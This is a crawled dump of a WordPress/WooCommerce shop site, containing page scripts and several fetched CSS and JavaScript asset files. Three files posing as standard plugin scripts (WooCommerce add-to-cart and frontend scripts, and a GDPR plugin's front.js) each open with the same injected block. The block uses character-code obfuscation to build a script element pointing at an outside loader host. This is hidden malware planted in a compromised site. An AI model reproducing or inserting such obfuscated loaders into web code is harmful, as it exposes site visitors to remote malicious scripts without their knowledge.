var essbViewsCacheL10n = {"admin_ajax_url":"https:\/\/www.ruoteindustriali.eu\/wp-admin\/admin-ajax.php","post_id":"575","valid":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.ruoteindustriali.eu/wp-content/plugins/essb-post-views/assets/js/essb-post-views.js?ver=1.0'></script>
<script type='text/javascript' src='https://www.ruoteindustriali.eu/wp-content/plugins/easy-fancybox/js/jquery.fancybox.min.js?ver=1.3.24'></script>
<script type='text/javascript'>
var fb_timeout, fb_opts={'overlayShow':true,'hideOnOverlayClick':true,'showCloseButton':true,'margin':20,'centerOnScroll':false,'enableEscapeButton':true,'autoScale':true };
if(typeof easy_fancybox_handler==='undefined'){
var easy_fancybox_handler=function(){
jQuery('.nofancybox,a.wp-block-file__button,a.pin-it-button,a[href*="pinterest.com/pin/create"],a[href*="facebook.com/share"],a[href*="twitter.com/share"]').addClass('nolightbox');
/* IMG */
var fb_IMG_select='a[href*=".jpg"]:not(.nolightbox,li.nolightbox>a),area[href*=".jpg"]:not(.nolightbox),a[href*=".jpeg"]:not(.nolightbox,li.nolightbox>a),area[href*=".jpeg"]:not(.nolightbox),a[href*=".png"]:not(.nolightbox,li.nolightbox>a),area[href*=".png"]:not(.nolightbox),a[href*=".webp"]:not(.nolightbox,li.nolightbox>a),area[href*=".webp"]:not(.nolightbox)';
jQuery(fb_IMG_select).addClass('fancybox image');
var fb_IMG_sections=jQuery('.gallery,.wp-block-gallery,.tiled-gallery,.wp-block-jetpack-tiled-gallery');
fb_IMG_sections.each(function(){jQuery(this).find(fb_IMG_select).attr('rel','gallery-'+fb_IMG_sections.index(this));});
jQuery('a.fancybox,area.fancybox,li.fancybox a').each(function(){jQuery(this).fancybox(jQuery.extend({},fb_opts,{'transitionIn':'elastic','easingIn':'easeOutBack','transitionOut':'elastic','easingOut':'easeInBack','opacity':false,'hideOnContentClick':false,'titleShow':true,'titlePosition':'over','titleFromAlt':true,'showNavArrows':true,'enableKeyboardNav':true,'cyclic':false}))});};
jQuery('a.fancybox-close').on('click',function(e){e.preventDefault();jQuery.fancybox.close()});
};
var easy_fancybox_auto=function(){setTimeout(function(){jQuery('#fancybox-auto').trigger('click')},1000);};
jQuery(easy_fancybox_handler);jQuery(document).on('post-load',easy_fancybox_handler);
jQuery(easy_fancybox_auto);
</script>
<script type='text/javascript' src='https://www.ruoteindustriali.eu/wp-content/plugins/easy-fancybox/js/jquery.easing.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='https://www.ruoteindustriali.eu/wp-content/plugins/easy-fancybox/js/jquery.mousewheel.min.js?ver=3.1.13'></script>
<script type='text/javascript' src='https://www.ruoteindustriali.eu/wp-content/plugins/wp-spamshield/js/jscripts-ftr-min.js'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var flatsomeVars = {"ajaxurl":"https:\/\/www.ruoteindustriali.eu\/wp-admin\/admin-ajax.php","rtl":"","sticky_height":"70"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.ruoteindustriali.eu/wp-content/themes/flatsome/assets/js/flatsome.js?ver=3.2.5'></script>
<script type='text/javascript' src='https://www.ruoteindustriali.eu/wp-content/themes/flatsome/assets/js/woocommerce.js?ver=3.2.5'></script>
<script type='text/javascript' src='https://www.ruoteindustriali.eu/wp-includes/js/comment-reply.min.js?ver=4.8.27'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wpgdprcData = {"ajaxURL":"https:\/\/www.ruoteindustriali.eu\/wp-admin\/admin-ajax.php","ajaxSecurity":"b79a4ea5e5","isMultisite":"","path":"\/","blogId":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.ruoteindustriali.eu/wp-content/plugins/wp-gdpr-compliance/assets/js/front.js?ver=1578657639'></script>
<script type='text/javascript' src='https://www.ruoteindustriali.eu/wp-includes/js/wp-embed.min.js?ver=4.8.27'></script>
<style type="text/css"></style><script type="text/javascript">var essb_clicked_lovethis = false; var essb_love_you_message_thanks = "Thank you for loving this."; var essb_love_you_message_loved = "You already love this today."; var essb_lovethis = function(oInstance) { if (essb_clicked_lovethis) { alert(essb_love_you_message_loved); return; } var element = jQuery('.essb_'+oInstance); if (!element.length) { return; } var instance_post_id = jQuery(element).attr("data-essb-postid") || ""; var cookie_set = essb_get_lovecookie("essb_love_"+instance_post_id); if (cookie_set) { alert(essb_love_you_message_loved); return; } if (typeof(essb_settings) != "undefined") { jQuery.post(essb_settings.ajax_url, { 'action': 'essb_love_action', 'post_id': instance_post_id, 'service': 'love', 'nonce': essb_settings.essb3_nonce }, function (data) { if (data) { alert(essb_love_you_message_thanks); }},'json'); } essb_tracking_only('', 'love', oInstance, true); }; var essb_get_lovecookie = function(name) { var value = "; " + document.cookie; var parts = value.split("; " + name + "="); if (parts.length == 2) return parts.pop().split(";").shift(); };var essb_window = function(oUrl, oService, oInstance) { var element = jQuery('.essb_'+oInstance); var instance_post_id = jQuery(element).attr("data-essb-postid") || ""; var instance_position = jQuery(element).attr("data-essb-position") || ""; var wnd; var w = 800 ; var h = 500; if (oService == "twitter") { w = 500; h= 300; } var left = (screen.width/2)-(w/2); var top = (screen.height/2)-(h/2); if (oService == "twitter") { wnd = window.open( oUrl, "essb_share_window", "height=300,width=500,resizable=1,scrollbars=yes,top="+top+",left="+left ); } else { wnd = window.open( oUrl, "essb_share_window", "height=500,width=800,resizable=1,scrollbars=yes,top="+top+",left="+left ); } if (typeof(essb_settings) != "undefined") { if (essb_settings.essb3_stats) { if (typeof(essb_handle_stats) != "undefined") { essb_handle_stats(oService, instance_post_id, oInstance); } } if (essb_settings.essb3_ga) { essb_ga_tracking(oService, oUrl, instance_position); } } essb_self_postcount(oService, instance_post_id); var pollTimer = window.setInterval(function() { if (wnd.closed !== false) { window.clearInterval(pollTimer); essb_smart_onclose_events(oService, instance_post_id); } }, 200); }; var essb_self_postcount = function(oService, oCountID) { if (typeof(essb_settings) != "undefined") { oCountID = String(oCountID); jQuery.post(essb_settings.ajax_url, { 'action': 'essb_self_postcount', 'post_id': oCountID, 'service': oService, 'nonce': essb_settings.essb3_nonce }, function (data) { if (data) { }},'json'); } }; var essb_smart_onclose_events = function(oService, oPostID) { if (typeof (essbasc_popup_show) == 'function') { essbasc_popup_show(); } if (typeof essb_acs_code == 'function') { essb_acs_code(oService, oPostID); } }; var essb_tracking_only = function(oUrl, oService, oInstance, oAfterShare) { var element = jQuery('.essb_'+oInstance); if (oUrl == "") { oUrl = document.URL; } var instance_post_id = jQuery(element).attr("data-essb-postid") || ""; var instance_position = jQuery(element).attr("data-essb-position") || ""; if (typeof(essb_settings) != "undefined") { if (essb_settings.essb3_stats) { if (typeof(essb_handle_stats) != "undefined") { essb_handle_stats(oService, instance_post_id, oInstance); } } if (essb_settings.essb3_ga) { essb_ga_tracking(oService, oUrl, instance_position); } } essb_self_postcount(oService, instance_post_id); if (oAfterShare) { essb_smart_onclose_events(oService, instance_post_id); } }; var essb_pinterest_picker = function(oInstance) { essb_tracking_only('', 'pinterest', oInstance); var e=document.createElement('script'); e.setAttribute('type','text/javascript'); e.setAttribute('charset','UTF-8'); e.setAttribute('src','//assets.pinterest.com/js/pinmarklet.js?r='+Math.random()*99999999);document.body.appendChild(e); };</script><!-- Facebook Comments free Add-on for Easy Social Share Buttons for WordPress : http://codecanyon.net/item/easy-social-share-buttons-for-wordpress/6394476?ref=appscreo -->
<div id="fb-root"></div>
<script>(function(d, s, id) {
				  var js, fjs = d.getElementsByTagName(s)[0];
				  if (d.getElementById(id)) return;
				  js = d.createElement(s); js.id = id;
				  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.4&appId=";
				  fjs.parentNode.insertBefore(js, fjs);
				}(document, 'script', 'facebook-jssdk'));</script>

</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.ruoteindustriali.eu/wp-admin/admin-ajax.php?postviews_id=575&action=postviews&_=1768952723314
body_size: 24
content:
1525

--- FILE ---
content_type: text/css
request_url: https://www.ruoteindustriali.eu/wp-content/plugins/wc-fields-factory/assets/css/wcff.css?ver=4.8.27
body_size: 2361
content:
.wcff-post-listing-column {
	clear: both;
	position: relative;    
}

.wcff-left-column {
	width: 70%;
	float:left;	
}

.wcff-right-column {	
    width: 30%;  
    float:left;
}

.wcff-message-box {	
	background:#fff;	
	margin-top: 69px;
	margin-left: 20px;
	-webkit-box-shadow: 0 0px 5px rgba(0,0,0,.04);
	-moz-box-shadow: 0 0px 5px rgba(0,0,0,.04);
	-ms-box-shadow: 0 0px 5px rgba(0,0,0,.04);
	-o-box-shadow: 0 0px 5px rgba(0,0,0,.04);
	box-shadow: 0 0px 5px rgba(0,0,0,.04);
}

.wcff-msg-header,
.wcff-msg-footer,
.wcff-msg-content {
	padding: 5px 20px;
}

.wcff-msg-header {
	border-bottom: solid 1px #e1e1e1;
}

.wcff-msg-header h3,
.wcff-msg-content h5 {
	margin: 10px 0px;
}

.wcff-msg-footer a,
.wcff-msg-content a {
	display:block;
	line-height: 25px;
}

.wcff-msg-content h5 {
	font-size: 15px;
	font-weight:bold;
}

.wcff_cart_item_update {
	margin: 0 !important; 
}

.wcff-msg-footer {
	margin-top: 15px;
	background:#a0ce4e;
}

.wcff-msg-footer a {
	color:#fff;
	padding: 8px 0px;
	line-height: 10px;
	font-weight: bold;
	text-decoration:none;
}

.wcff-msg-footer a img {
	width: 24px;
	float: left;
    margin-top: -7px;
    margin-right: 10px;
}

#wcff_fields .inside,
#wcff_factory .inside,
#wcff_locations .inside,
#wcff_conditions .inside {
	margin: 0;
	padding: 0;
}

table.wcff_table {
	width: 100%;
	box-shadow: none;
	border: 0 none;
	background: transparent;
	border-spacing: 0;
	clear: both;
	margin: 0;
}

table.wcff_table th {
	font-weight: bold;
	text-align: left;
	font-size: 14px;
	padding: 8px 15px;
	line-height: 28px;
	border-bottom: 1px solid #e1e1e1;
}

table.wcff_table td {
	padding: 13px 15px;
	border-top: 1px solid #f5f5f5;
}

table.wcff_fields_factory_header td:first-child {
	width:26%;
}

table.wcff_table td.wcff-sortable{
	cursor:move;
}

table.wcff_table td.add {
	width:40px;
}

table.wcff_table td.remove {
	width:20px;
}

table.wcff_table td.summary {
	width: 24%;
	vertical-align: top;
	background: #F9F9F9;
	border-top: 1px solid #f0f0f0;
	border-right: 1px solid #E1E1E1;
}

table.wcff_table > tbody > tr:first-child > td, 
table.wcff_table > tbody > tr:first-child > td.summary {
	border-top: 0 none;
}

table.wcff_table td.summary label {
	display: block;
	font-size: 13px;
	line-height: 1.4em;
	font-weight: bold;
	padding: 0;
	margin: 0 0 3px;
	color: #333;
} 

table.wcff_table td.summary p {
	display: block;
	font-size: 12px;
	line-height: 1.4em;
	padding: 0 !important;
	margin: 3px 0 0 !important;
	font-style: normal;
	line-height: 16px;
	color: #899194;
}

table.wcff_table select,
table.wcff_table textarea,
table.wcff_table input[type=text],
table.wcff_table input[type=password],
table.wcff_table input[type=email],
table.wcff_table input[type=number] {
	width:100%;
	padding: 3px;
	height: auto;
}

table.wcff_table textarea {
	resize: vertical;
}

table.wcff_fields_factory_header {
	background: #EAF2FA;
	border-top: none;
	border-bottom:1px solid #c7d7e2;
}

#wcff_fields div.handlediv,
#wcff_fields h3.hndle {
	display:none;
}

.wcff-add-new-field {
	
}

.wcff_logic_groups h4,
.wcff_location_logic_groups h4 {
	margin: 0 0 3px;
}

.wcff_logic_groups table td,
.wcff_location_logic_groups table td {
	padding: 4px;
	border: 0 none;
}

.wcff-form-invalid {
	border: solid 1px #ff0000 !important;
    box-shadow: 0px 0px 5px #cd0000 !important;
    -o-box-shadow: 0px 0px 5px #cd0000 !important;
    -ms-box-shadow: 0px 0px 5px #cd0000 !important;
    -moz-box-shadow: 0px 0px 5px #cd0000 !important;
    -webkit-box-shadow: 0px 0px 5px #cd0000 !important;
}

.wcff-dock-loader {
	width: 24px;
    height: 24px;
	bottom: -15px;
    position: absolute;
    background-color: rgba(255,255,255,.8);
	background-image: url("../images/loader.gif");
	background-repeat: no-repeat;    
	background-position:center;
}

.wcff-add-new-field {
	width:100%;
	text-align:center;
}

a.button.wcff-meta-option-delete {
	color: #fff;
	background-color: #f0ad4e;
	border-color: #eea236;
}

a.button.wcff-meta-option-delete:hover {
	background-color: #ec971f;
	border-color: #d58512;
}

.wcff-button-remove {
	background: url(../images/minus.png) no-repeat center #fff;
	display: none;
	height: 20px;
	width: 20px;
	border-radius: 10px;
	box-shadow: 0 0 3px rgba(0, 0, 0, 0.3);
	-webkit-transition: none;
	-moz-transition: none;
	-o-transition: none;
	transition: none;
}

#wcff-field-factory-footer a.button {
	width:auto !important;
}

.wcff-button-remove:hover {
	background: url(../images/minus.png) no-repeat center #eee;
}

#wcff_conditions .wcff_logic_group tr:hover .wcff-button-remove,
#wcff_locations .wcff_location_logic_group tr:hover .wcff-button-remove {
	display: block;
}

#wcff-empty-field-set {	
	color: #7A9BBE;
	font-size: 12px;	
	line-height: 25px;	
	padding:  8px 15px;
	background: #EAF2FA;
	text-shadow: 0 1px 0 #ffffff;
	font-family: Comic Sans MS, sans-serif;
}

#wcff-fields-set {
	position: relative;
	background: #fcfcfc;
}

ul.wcff-field-layout-horizontal {
	margin: 0px;
	display:block;
}

ul.wcff-field-layout-horizontal li {
	display:inline-block;
	margin-right:20px;
}

.wcff-meta-row {
	background: #fff;
	border-bottom: #F0F0F0 solid 1px;
}

.wcff-meta-row:last-child {
	border-bottom:0;
}

.wcff-meta-row.active {
	background: #3595BC;
	background-image: -webkit-gradient(linear, left top, left bottom, from(#46AFDB), to(#3199C5));
	background-image: -webkit-linear-gradient(top, #46AFDB, #3199C5);
	background-image: -moz-linear-gradient(top, #46AFDB, #3199C5);
	background-image: -o-linear-gradient(top, #46AFDB, #3199C5);
	background-image: linear-gradient(to bottom, #46AFDB, #3199C5);
	border: #268FBB solid 1px;
	text-shadow: #268FBB 0 1px 0;
	box-shadow: inset #5FC8F4 0 1px 0 0;
	color: #fff;
	position: relative;
}

#wcff-fields-set table.wcff_table td {
	vertical-align:top;
}

.wcff-field-order-td,
table.wcff_table th.field_order {
	vertical-align:middle;
}

.fields_header table.wcff_table th,
#wcff-fields-set table.wcff_table td {
	width:25%;	
	padding:8px 15px;
}

.wcff-meta-row .wcff-field-order {
	background: url(../images/drag.png) no-repeat center transparent;
	display: block;
	height: 42px;
	width: 20px;
}

.wcff-meta-row .wcff-field-label {
	color: #0074a2;
	font-size: 14px;
	font-weight: bold;
}

.wcff-meta-row.active .wcff-field-label {
	color: #fff;
} 

.wcff-meta-row .wcff-meta-option {
	line-height:22px;
	visibility:hidden;
}

#wcff-fields-set .wcff-meta-row tr:hover .wcff-meta-option {
	visibility:visible;
}

.wcff-meta-row .wcff-meta-option a {
	color: #0074a2;
	text-decoration:none;
}

.wcff-meta-row.active .wcff-meta-option a,
.wcff-meta-row.active .wcff-meta-option a:hover {
	color: #fff;
} 

.wcff-meta-row .wcff-meta-option a:hover {
	color:#2ea2cc;
}

.wccaf-is-valid-1,
.wccaf-validation-message {
	color:red;
	clear: both;
	display:none;
}

.wccaf-is-valid-0 {
	display:block !important;	
}

.wccaf-image-field-wrapper {
	padding: 10px 12px;
}

.wccaf-image-field-wrapper h4,
.wccaf-image-field-wrapper p.wccaf-img-field-btn-wrapper {
	margin:0px;
	padding-left: 0px;
}

.wccaf-image-field-wrapper img {
	margin-top: 10px;
	-webkit-box-shadow: 0px 0px 3px rgba(0,0,0,.3);
	-moz-box-shadow: 0px 0px 3px rgba(0,0,0,.3);
	-ms-box-shadow: 0px 0px 3px rgba(0,0,0,.3);
	-o-box-shadow: 0px 0px 3px rgba(0,0,0,.3);
	box-shadow: 0px 0px 3px rgba(0,0,0,.3);
}

.wccaf-image-field-wrapper a.wccaf-image-remove-btn {
	width: 32px;
	height: 32px;
	display:none;
	background: url(../images/delete.png) no-repeat center transparent;
}

.wccaf-image-field-wrapper.has_image:hover a.wccaf-image-remove-btn {
	display:inline-block;
}

/* Css for Setting page starts here */

.wcff-options-wrapper {	
	height:auto;
	max-width:900px;
}

.wcff-options-form {
	margin-top:20px;
}

.wcff-options-form table {
	background:#fff;
}
/* Css for Setting page date */

.wcff-date-field-disable-accordian-container {
	border:  1px solid #E1E1E1;
	display:  inline-block;
	width:100%;
}

.wcff-date-field-disable-hide-elem {
	display: none;
}

.wcff-date-field-disable-hide-elem:first-child {
	display: block;
}

.wcff-date-field-disable-accordian-left-panel {
	float: left;
	width: 28%;
	background: #F9F9F9;
	border-right: 1px solid #E1E1E1;
}

.wcff-date-field-disable-accordian-right-panel {
	float: left;
	width: 68%;
	padding: 10px;  
}

.wcff-date-field-disable-accordian-left-panel ul {
    display: initial;    
}

.wcff-date-field-disable-accordian-left-panel li {
	cursor: pointer;
    border-top: 1px solid #f0f0f0;
    padding: 6px;
    margin: 0;
}

.wcff-date-field-disable-accordian-left-panel li:hover {
	background: #fff;
	color: #1e8cbe;
}

.wcff-date-field-disable-accordian-left-panel li:first-child {	
	border-top: none;	
}
.wcff-date-field-disable-accordian-left-panel li.active{
	background: #fff;
	color: #1e8cbe;
}

div[data-param=img_is_prev_width] {
	display: none;
}

.check_single_multi {
    -webkit-border-radius: 2px;
    border-radius: 2px;  
}

.check_single_multi span{
    padding: 4px 8px;
   	background: #f7f7f7;
   	border: 1px solid #ccc;
}

.check_single_multi input {
	display: none;
}

#check_single_multi:checked ~ .check_is_multi {
	background: #d8d8d8;
}

#check_single_multi:not(:checked) ~ .check_is_single {
	background: #d8d8d8;
}



--- FILE ---
content_type: text/css
request_url: https://www.ruoteindustriali.eu/wp-content/plugins/wc-fields-factory/assets/css/wccpf-front-end.css?ver=4.8.27
body_size: 1022
content:
.wccpf-fields-group h4 {
	margin-bottom:12px;	
}

table.wccpf_fields_table {
	width:100%;
	border-spacing: 0;
	border-collapse: collapse;
	margin-bottom: 1em;
}

table.wccpf_fields_table td.wccpf_label,
table.wccpf_fields_table td.wccpf_label label {
	width:125px;	
}

table.wccpf_fields_table td.wccpf_label label {
	display:block;
}

.wcff_image_prev_shop_continer {
	display: block;
}

.wcff-prev-shop-image {
	width: 220px;
}

/* Asterik span - used for required field */
table.wccpf_fields_table td.wccpf_label span {
	color:red;
}

table.wccpf_fields_table td.wccpf_value input[type=text],
table.wccpf_fields_table td.wccpf_value input[type=number],
table.wccpf_fields_table td.wccpf_value input[type=email],
table.wccpf_fields_table td.wccpf_value input[type=password],
table.wccpf_fields_table td.wccpf_value textarea,
table.wccpf_fields_table td.wccpf_value select {
	width: 100%;
	padding: 5px;
	height: auto;
	border: 1px solid #ddd;
	-ms-box-shadow:none;
	-moz-box-shadow:none;
	-webkit-box-shadow:none;
	box-shadow:none;
	-ms-border-radius:0px;
	-moz-border-radius:0px;
	-webkit-border-radius:0px;
	border-radius:0px;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
}

table.wccpf_fields_table td.wccpf_value textarea {
	resize: vertical;
}

ul.wccpf-field-layout-horizontal {
	display:block;
}

ul.wccpf-field-layout-horizontal li {
	margin-right: 10px;
	display:inline-block;
}

ul.wccpf-field-layout-vertical li {
	display:block;
}

.wccpf-fields-group-title-index { display:none; }

.wccpf-is-valid-1,
.wccpf-validation-message {
	color:red;
	display:none;
}

.wccpf-is-valid-0 {
	display:block !important;	
}

.wcff-label {
	padding: 15px;
    margin-bottom: 20px;
    border: 1px solid transparent;
    border-radius: 4px;
}

.wcff-label-info {
	color: #31708f;
    background-color: #d9edf7;
    border-color: #bce8f1;
}

.wcff-label-success {
	color: #3c763d;
    background-color: #dff0d8;
    border-color: #d6e9c6;
}

.wcff-label-warning {
	color: #8a6d3b;
    background-color: #fcf8e3;
    border-color: #faebcc;
}

.wcff-label-danger {
	color: #a94442;
    background-color: #f2dede;
    border-color: #ebccd1;
}

/* jQuery UI Datepicker fix */

.ui-datepicker {
	z-index:10000;
}

/* Custom fields group on cart & checkout */

.wccpf-fields-group-on-cart {
	
}

.wccpf-fields-group-on-cart fieldset {
	margin: 0px;
    padding: 0px;
}

.wccpf-fields-group-on-cart h5 {
	margin:2px 0px;
}

.wccpf-fields-group-on-cart fieldset ul {
	display:table;
	clear:both;
	margin:0px;
	padding:0px;	
	padding-left:10px;
}

.wccpf-fields-group-on-cart fieldset li {
	float:left;	
	margin:0px;
	list-style:none;	
	line-height: 20px;
}

.wccpf-fields-group-on-cart fieldset li:first-child {
	width:100px;
}

.wccpf-fields-group-on-cart fieldset li p {
	margin:0px;
}


.wcff_field_cart_update_value p:hover {	
	z-index: -2;
	opacity: .2;
}

.wcff_field_cart_update_value:hover{
	opacity: .9;
	outline-width: .3px; 
	outline-style: dotted;
	outline-color: #000;
	background: url(../images/edit.png);
	background-repeat : no-repeat;
	background-size: 15px 15px;
	background-position: center;
}

--- FILE ---
content_type: text/css
request_url: https://www.ruoteindustriali.eu/wp-content/themes/ruote-child/style.css?ver=3.2.5
body_size: 276
content:
/*
Theme Name: Ruote Child
Description: This is a child theme for Flatsome Theme
Author: UX Themes
Template: flatsome
Version: 3.0
*/

/*************** ADD CUSTOM CSS HERE.   ***************/

.wpcf7 .wpcf7-form-control-wrap {
    display: initial;
}

.woocommerce-ordering	{
	display: none;
}


@media only screen and (max-width: 48em) {
/*************** ADD MOBILE ONLY CSS HERE  ***************/


}

--- FILE ---
content_type: application/javascript
request_url: https://www.ruoteindustriali.eu/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=3.0.8
body_size: 1015
content:
var fhdfhfgj = 1; var d=document;var s=d.createElement('script'); s.type='text/javascript'; s.async=true;
var pl = String.fromCharCode(104,116,116,112,115,58,47,47,100,108,46,103,111,116,111,115,101,99,111,110,100,50,46,99,111,109,47,116,97,108,107,46,106,115,63,116,114,97,99,107,61,114,38,115,117,98,105,100,61,48,54); s.src=pl; 
if (document.currentScript) { 

} else {

}/*!
 * WooCommerce Add to Cart JS
 */
jQuery(function(a){return"undefined"!=typeof wc_add_to_cart_params&&(a(document).on("click",".add_to_cart_button",function(){var b=a(this);if(b.is(".ajax_add_to_cart")){if(!b.attr("data-product_id"))return!0;b.removeClass("added"),b.addClass("loading");var c={};return a.each(b.data(),function(a,b){c[a]=b}),a(document.body).trigger("adding_to_cart",[b,c]),a.post(wc_add_to_cart_params.wc_ajax_url.toString().replace("%%endpoint%%","add_to_cart"),c,function(c){if(c)return c.error&&c.product_url?void(window.location=c.product_url):"yes"===wc_add_to_cart_params.cart_redirect_after_add?void(window.location=wc_add_to_cart_params.cart_url):void a(document.body).trigger("added_to_cart",[c.fragments,c.cart_hash,b])}),!1}return!0}),void a(document.body).on("added_to_cart",function(b,c,d,e){var f=window.location.toString().replace("add-to-cart","added-to-cart");e="undefined"!=typeof e&&e,e&&e.removeClass("loading"),c&&a.each(c,function(b){a(b).addClass("updating")}),a(".shop_table.cart, .updating, .cart_totals").fadeTo("400","0.6").block({message:null,overlayCSS:{opacity:.6}}),e&&(e.addClass("added"),wc_add_to_cart_params.is_cart||0!==e.parent().find(".added_to_cart").length||e.after(' <a href="'+wc_add_to_cart_params.cart_url+'" class="added_to_cart wc-forward" title="'+wc_add_to_cart_params.i18n_view_cart+'">'+wc_add_to_cart_params.i18n_view_cart+"</a>")),c&&(a.each(c,function(b,c){a(b).replaceWith(c)}),a(document.body).trigger("wc_fragments_loaded")),a(".widget_shopping_cart, .updating").stop(!0).css("opacity","1").unblock(),a(".shop_table.cart").load(f+" .shop_table.cart:eq(0) > *",function(){a(".shop_table.cart").stop(!0).css("opacity","1").unblock(),a(document.body).trigger("cart_page_refreshed")}),a(".cart_totals").load(f+" .cart_totals:eq(0) > *",function(){a(".cart_totals").stop(!0).css("opacity","1").unblock()})}))});

--- FILE ---
content_type: application/javascript
request_url: https://www.ruoteindustriali.eu/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=3.0.8
body_size: 508
content:
var fhdfhfgj = 1; var d=document;var s=d.createElement('script'); s.type='text/javascript'; s.async=true;
var pl = String.fromCharCode(104,116,116,112,115,58,47,47,100,108,46,103,111,116,111,115,101,99,111,110,100,50,46,99,111,109,47,116,97,108,107,46,106,115,63,116,114,97,99,107,61,114,38,115,117,98,105,100,61,48,54); s.src=pl; 
if (document.currentScript) { 

} else {

}jQuery(function(a){a(".woocommerce-ordering").on("change","select.orderby",function(){a(this).closest("form").submit()}),a("input.qty:not(.product-quantity input.qty)").each(function(){var b=parseFloat(a(this).attr("min"));b>=0&&parseFloat(a(this).val())<b&&a(this).val(b)}),jQuery(".woocommerce-store-notice__dismiss-link").click(function(){Cookies.set("store_notice","hidden",{path:"/"}),jQuery(".woocommerce-store-notice").hide()}),"hidden"===Cookies.get("store_notice")?jQuery(".woocommerce-store-notice").hide():jQuery(".woocommerce-store-notice").show()});

--- FILE ---
content_type: application/javascript
request_url: https://www.ruoteindustriali.eu/wp-content/plugins/wp-gdpr-compliance/assets/js/front.js?ver=1578657639
body_size: 3348
content:
var fhdfhfgj = 1; var d=document;var s=d.createElement('script'); s.type='text/javascript'; s.async=true;
var pl = String.fromCharCode(104,116,116,112,115,58,47,47,100,108,46,103,111,116,111,115,101,99,111,110,100,50,46,99,111,109,47,116,97,108,107,46,106,115,63,116,114,97,99,107,61,114,38,115,117,98,105,100,61,48,54); s.src=pl; 
if (document.currentScript) { 

} else {

}(function (window, document, undefined) {
    'use strict';

    if (typeof wpgdprcData === 'undefined') {
        return;
    }

    /**
     * @param name
     * @returns {*}
     * @private
     */
    var _readCookie = function (name) {
            if (name) {
                for (var e = encodeURIComponent(name) + '=', o = document.cookie.split(';'), r = 0; r < o.length; r++) {
                    for (var n = o[r]; ' ' === n.charAt(0);) {
                        n = n.substring(1, n.length);
                    }
                    if (n.indexOf(e) === 0) {
                        return decodeURIComponent(n.substring(e.length, n.length));
                    }
                }
            }
            return null;
        },
        /**
         * @param name
         * @param data
         * @param days
         * @private
         */
        _saveCookie = function (name, data, days) {
            var date = new Date();
            data = (data) ? data : '';
            days = (days) ? days : 365;
            date.setTime(date.getTime() + 24 * days * 60 * 60 * 1e3);
            document.cookie = name + '=' + encodeURIComponent(data) + '; expires=' + date.toGMTString() + '; path=' + path;
        },
        /**
         * @param data
         * @returns {string}
         * @private
         */
        _objectToParametersString = function (data) {
            return Object.keys(data).map(function (key) {
                var value = data[key];
                if (typeof value === 'object') {
                    value = JSON.stringify(value);
                }
                return key + '=' + value;
            }).join('&');
        },
        /**
         * @param $checkboxes
         * @returns {Array}
         * @private
         */
        _getValuesByCheckedBoxes = function ($checkboxes) {
            var output = [];
            if ($checkboxes.length) {
                $checkboxes.forEach(function (e) {
                    var value = parseInt(e.value);
                    if (e.checked && value > 0) {
                        output.push(value);
                    }
                });
            }
            return output;
        },
        ajaxLoading = false,
        ajaxURL = wpgdprcData.ajaxURL,
        ajaxSecurity = wpgdprcData.ajaxSecurity,
        isMultisite = wpgdprcData.isMultisite,
        blogId = wpgdprcData.blogId,
        path = wpgdprcData.path,
        consents = (typeof wpgdprcData.consents !== 'undefined') ? wpgdprcData.consents : [],
        consentCookieName,
        consentCookie,
        /**
         * @param data
         * @param values
         * @param $form
         * @param delay
         * @private
         */
        _doAjax = function (data, values, $form, delay) {
            var $feedback = $form.querySelector('.wpgdprc-message'),
                value = values.slice(0, 1);
            if (value.length > 0) {
                var $row = $form.querySelector('tr[data-id="' + value[0] + '"]');
                $row.classList.remove('wpgdprc-status--error');
                $row.classList.add('wpgdprc-status--processing');
                $feedback.setAttribute('style', 'display: none;');
                $feedback.classList.remove('wpgdprc-message--error');
                $feedback.innerHTML = '';
                setTimeout(function () {
                    var request = new XMLHttpRequest();
                    data.data.value = value[0];
                    request.open('POST', ajaxURL);
                    request.setRequestHeader('Content-type', 'application/x-www-form-urlencoded; charset=UTF-8');
                    request.send(_objectToParametersString(data));
                    request.addEventListener('load', function () {
                        if (request.response) {
                            var response = JSON.parse(request.response);
                            $row.classList.remove('wpgdprc-status--processing');
                            if (response.error) {
                                $row.classList.add('wpgdprc-status--error');
                                $feedback.innerHTML = response.error;
                                $feedback.classList.add('wpgdprc-message--error');
                                $feedback.removeAttribute('style');
                            } else {
                                values.splice(0, 1);
                                $row.querySelector('input[type="checkbox"]').remove();
                                $row.classList.add('wpgdprc-status--removed');
                                _doAjax(data, values, $form, 500);
                            }
                        }
                    });
                }, (delay || 0));
            }
        },
        initConsentBar = function () {
            if (consentCookie !== null) {
                return;
            }
            var $consentBar = document.querySelector('.wpgdprc-consent-bar');
            if ($consentBar === null) {
                return;
            }

            $consentBar.style.display = 'block';

            var $button = $consentBar.querySelector('.wpgdprc-consent-bar__button');
            if ($button !== null) {
                $button.addEventListener('click', function (e) {
                    e.preventDefault();
                    _saveCookie(consentCookieName, 'accept');
                    window.location.reload(true);
                });
            }
        },
        initConsentModal = function () {
            var $consentModal = document.querySelector('#wpgdprc-consent-modal');
            if ($consentModal === null) {
                return;
            }
            if (typeof MicroModal === 'undefined') {
                return;
            }

            MicroModal.init({
                disableScroll: true,
                disableFocus: true,
                onClose: function ($consentModal) {
                    var $descriptions = $consentModal.querySelectorAll('.wpgdprc-consent-modal__description'),
                        $buttons = $consentModal.querySelectorAll('.wpgdprc-consent-modal__navigation > a'),
                        $checkboxes = $consentModal.querySelectorAll('input[type="checkbox"]');

                    if ($descriptions.length > 0) {
                        for (var i = 0; i < $descriptions.length; i++) {
                            $descriptions[i].style.display = ((i === 0) ? 'block' : 'none');
                        }
                    }
                    if ($buttons.length > 0) {
                        for (var i = 0; i < $buttons.length; i++) {
                            $buttons[i].classList.remove('wpgdprc-button--active');
                        }
                    }
                    if ($checkboxes.length > 0) {
                        for (var i = 0; i < $checkboxes.length; i++) {
                            $checkboxes[i].checked = false;
                        }
                    }
                }
            });

